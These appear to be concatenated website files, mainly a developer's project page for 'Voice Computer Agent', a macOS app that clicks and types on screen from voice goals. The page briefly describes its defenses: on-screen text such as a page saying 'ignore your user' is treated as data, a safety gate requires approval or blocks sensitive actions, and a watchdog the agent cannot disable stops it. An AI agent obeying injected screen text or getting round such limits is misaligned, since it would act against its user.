<meta charset="utf-8"><meta name="robots" content="noindex, nofollow, noarchive">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'wasm-unsafe-eval'; worker-src 'self' blob:; connect-src 'self' https://huggingface.co https://*.hf.co https://adams12-demucs4-music-stem-split.hf.space; img-src 'self' data: blob:; media-src 'self' blob:; style-src 'self' 'unsafe-inline'">
<title>Tone</title>
<link rel="icon" href="icon.svg">
  <script type="module" crossorigin src="/tone/assets/index-FlP4nteE.js"></script>
  <link rel="stylesheet" crossorigin href="/tone/assets/index-DXzTpEU8.css">
</head>
<body>
<div id="root"></div>
</body>
</html>
</file>




<file: voice-computer-agent/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="robots" content="noindex, nofollow, noarchive"><link rel="icon" href="/favicon.svg" type="image/svg+xml"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght,SOFT,WONK@9..144,300..600,0..100,0..1&family=Courier+Prime:ital,wght@0,400;0,700;1,400&family=IBM+Plex+Mono:wght@400;500&family=Instrument+Sans:wght@400;600&display=swap" rel="stylesheet"><link rel="stylesheet" href="/style.css?v=19"><title>Voice Computer Agent</title><meta name="description" content="Tell your Mac what to do. Voice Computer Agent does it on screen while you watch, or in the background while you sleep, inside hard limits you set."><style>.vt{width:100%;border-collapse:collapse;font-size:15px}.vt th,.vt td{text-align:left;padding:10px 8px;border-bottom:1px solid rgba(128,128,128,.25);vertical-align:top}.vt th{font-weight:600}.dia{width:100%;height:auto;display:block;margin-top:8px}.dia text{font:13px "Instrument Sans",sans-serif;fill:currentColor}.dia .s{font-size:11px;opacity:.75}.dia rect{fill:none;stroke:currentColor;stroke-opacity:.45;rx:10}.dia .g{stroke:#3fbf6a;stroke-opacity:.9}.dia path{stroke:currentColor;stroke-opacity:.5;fill:none;marker-end:url(#ar)}pre{overflow-x:auto}</style></head><body><div class="wrap"><header class="top"><a class="name" href="/">Reed Ostrov</a><nav class="toplinks mono"><a href="https://github.com/Questboy23">GitHub</a><a href="https://www.linkedin.com/in/reedostrov">LinkedIn</a><a href="https://www.instagram.com/reedostrov">Instagram</a><a href="mailto:personguy976@gmail.com">Email</a></nav></header>
<nav class="crumb"><a class="back" href="/"><span aria-hidden="true">&larr;</span> All projects</a></nav>
<section class="p-hero split glass"><div><div class="label"><i class="dot" style="background:#3fbf6a"></i>Project 03 &middot; macOS &middot; early test build</div><h1 class="serif" style="margin-top:16px">Voice Computer Agent</h1><p class="lede serif">Tell your Mac what to do. It does it on screen while you watch, or in the background while you sleep.</p>
<div class="actions"><a class="btn" href="/voice-computer-agent/VoiceComputerAgent.zip" download>Download for Mac <span aria-hidden="true">&darr;</span></a></div><p class="note">Early test build for macOS on Apple silicon. Free mode is still weak; Claude mode works best.</p></div>
<figure class="win" aria-label="Example of the agent at work"><div class="bar"><i></i><i></i><i></i><span>Voice Computer Agent</span></div><pre class="scr"><span class="dim">You (holding Right Option):</span> get me to my Chrome extensions
<b>Step 1  click  the puzzle piece icon</b>
<b>Step 2  click  Manage extensions</b>
<span class="dim">Done in 2 steps. Replays free next time.</span></pre></figure></section>

<section class="blk glass"><h3 class="serif">What it does</h3><div class="prose"><p>You hold a key and say what you want, such as &ldquo;get me to my Chrome extensions&rdquo; or &ldquo;what should I do next on this page&rdquo;. You can also type the goal into a box. The agent looks at your screen, picks one step, does it, looks again, and repeats until the job is finished.</p><p>It can point while you click, click for you while you watch, or work in the background inside limits you set before bed. A very faint green glow around the edge of the screen shows it is on. Press Escape and it stops at once.</p></div></section>

<section class="blk glass"><h3 class="serif">How it works</h3><div class="prose feats">
<p>The whole agent is one function called again and again: <code>next_action(goal, screen)</code>. It takes your goal and the current screen and returns exactly one action, such as &ldquo;click here&rdquo;, &ldquo;type this&rdquo; or &ldquo;done&rdquo;.</p>
<h4>1. You give a goal</h4><p><b>In:</b> your voice (press Right Option to start, press it again to send), or text in the goal box. <b>Out:</b> one line of text. Speech becomes text on your Mac with whisper.cpp. The microphone is only on between the two presses.</p>
<h4>2. It looks at the screen</h4><p><b>In:</b> the screen. <b>Out:</b> one small screenshot, kept in memory and never saved, plus the names of the buttons and fields macOS reports. Text on the screen is treated as data only. A web page that says &ldquo;ignore your user&rdquo; gets no say.</p>
<h4>3. It picks one action</h4><p><b>In:</b> the goal and the screen. <b>Out:</b> one action in a strict format. Any reply that is not exactly one valid action is thrown away. Free mode asks a model on your Mac. Claude mode asks Claude.</p>
<h4>4. Safety check</h4><p><b>In:</b> the action and what is on screen. <b>Out:</b> go, ask first, or blocked. Sending, deleting and settings changes need your yes. Password fields, payment fields, password managers, Keychain, System Settings and banking sites are always off limits.</p>
<h4>5. It acts</h4><p><b>In:</b> an approved action. <b>Out:</b> a mouse click, keystrokes or a scroll. In guide mode it only draws a ring around the spot, and the up and down arrow keys step through the plan. In background mode it presses buttons inside one app without moving your mouse.</p>
<h4>6. It remembers what worked</h4><p>When a task succeeds, its steps are saved. Next time it replays them with no AI calls. Before each replayed step it checks that the screen still matches. Anything you typed is never saved.</p>
<svg class="dia" viewBox="0 0 760 300" role="img" aria-label="Diagram: push-to-talk mic or goal box gives a goal; screen capture and accessibility give the screen; next_action uses a local model or Claude; the safety gate passes actions to mouse and keyboard or to background press; a separate watchdog listens for Escape and stops everything; the replay cache skips the model for known tasks."><defs><marker id="ar" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="7" markerHeight="7" orient="auto"><path d="M0 0L10 5L0 10z" fill="currentColor" stroke="none"/></marker></defs>
<rect x="10" y="20" width="150" height="54"/><text x="22" y="43">Push-to-talk mic</text><text class="s" x="22" y="62">or typed goal box</text>
<rect x="10" y="110" width="150" height="54"/><text x="22" y="133">Screen capture</text><text class="s" x="22" y="152">+ button names (AX)</text>
<rect x="215" y="62" width="170" height="60" class="g"/><text x="228" y="86">next_action(goal, screen)</text><text class="s" x="228" y="106">returns one action</text>
<rect x="215" y="160" width="80" height="54"/><text x="225" y="183">Local model</text><text class="s" x="225" y="201">free mode</text>
<rect x="305" y="160" width="80" height="54"/><text x="315" y="183">Claude</text><text class="s" x="315" y="201">Claude mode</text>
<rect x="430" y="62" width="130" height="60"/><text x="442" y="86">Safety gate</text><text class="s" x="442" y="106">go / ask / block</text>
<rect x="605" y="20" width="145" height="54"/><text x="617" y="43">Mouse + keyboard</text><text class="s" x="617" y="62">auto mode</text>
<rect x="605" y="96" width="145" height="54"/><text x="617" y="119">Ring + arrow keys</text><text class="s" x="617" y="138">guide mode</text>
<rect x="605" y="172" width="145" height="54"/><text x="617" y="195">Press inside one app</text><text class="s" x="617" y="214">background mode</text>
<rect x="430" y="160" width="130" height="54"/><text x="442" y="183">Replay cache</text><text class="s" x="442" y="201">no AI calls</text>
<rect x="10" y="236" width="740" height="52" class="g"/><text x="22" y="258">Watchdog: separate process with its own Escape listener</text><text class="s" x="22" y="277">kills the agent, clears the queue, removes the green glow. The agent cannot press Escape or change its own settings.</text>
<path d="M160 47 L213 80"/><path d="M160 137 L213 104"/><path d="M265 122 L258 158"/><path d="M335 122 L342 158"/><path d="M385 92 L428 92"/><path d="M560 80 L603 50"/><path d="M560 92 L603 120"/><path d="M560 104 L603 195"/><path d="M495 160 L495 124"/></svg></div></section>

<section class="blk glass"><h3 class="serif">Three ways to use it</h3><div class="prose feats">
<h4>Guide: it points, you click</h4><p>A ring shows what to click next. Up and down arrows step forward and back. Nothing is clicked for you.</p>
<h4>Auto: it clicks while you watch</h4><p>It moves the mouse and types on your screen. A faint green glow sits around the screen edge the whole time.</p>
<h4>Overnight: full control inside hard limits</h4><p>Before bed you list the jobs and set the limits: hours, AI tokens and steps. You type GRANT to confirm. It works through the list, in the background inside one app if you choose. While it works in the background, the green glow slowly breathes and a small label at the top says &ldquo;Working in background&rdquo; with the app&rsquo;s name. Anything that needs your yes, such as sending or deleting, waits in a list for the morning unless you allowed it.</p>
<pre><code>vca grant --goal "sort my Downloads folder into folders" --goal "draft replies to unread mail" --hours 8 --max-tokens 200000 --app Mail
vca overnight
vca held      # in the morning: what waited for you
vca revoke    # cancel the grant at any time</code></pre>
<p>These limits hold in every mode and no setting can turn them off: it never spends money (no buying, paying, checkout, subscribing, donating, transfers or adding cards), never types into password or payment fields, never touches password managers, Keychain, System Settings or banking sites, and never presses Escape or changes its own settings. A grant lasts at most 12 hours.</p></div></section>

<section class="blk glass"><h3 class="serif">Free mode and Claude mode</h3><table class="vt"><tr><th></th><th>Free mode</th><th>Claude mode</th></tr>
<tr><td>Where the AI runs</td><td>On your Mac (Ollama, Qwen 3.5 9B)</td><td>Anthropic&rsquo;s servers (Claude Sonnet)</td></tr>
<tr><td>What leaves your Mac</td><td>Nothing. Tested with the internet blocked.</td><td>One shrunken screenshot and the button names per step</td></tr>
<tr><td>Cost</td><td>&#36;0</td><td>Counts against your Claude plan&rsquo;s usage limit, about 1,000 tokens per step on Haiku. No extra money.</td></tr>
<tr><td>Speed per step</td><td>7 to 15 seconds once loaded (first call 83 s)</td><td>About 4.5 seconds (n=2 single calls)</td></tr>
<tr><td>Best for</td><td>Simple, repeated tasks and private screens</td><td>Harder, unfamiliar tasks</td></tr></table>
<p class="note">Other AI companies can plug in through the same provider interface: one class with one method.</p></section>

<section class="blk glass"><h3 class="serif">Connecting it to Claude</h3><div><ol class="steps">
<li><span class="k">1</span><div><b>Install Claude Code</b><span>Install it from claude.com/code.</span></div></li>
<li><span class="k">2</span><div><b>Sign in once</b><span>Run <code>claude</code> in Terminal and sign in with your Claude account. Claude mode then uses your plan&rsquo;s usage limit. No API key and no extra bill.</span></div></li>
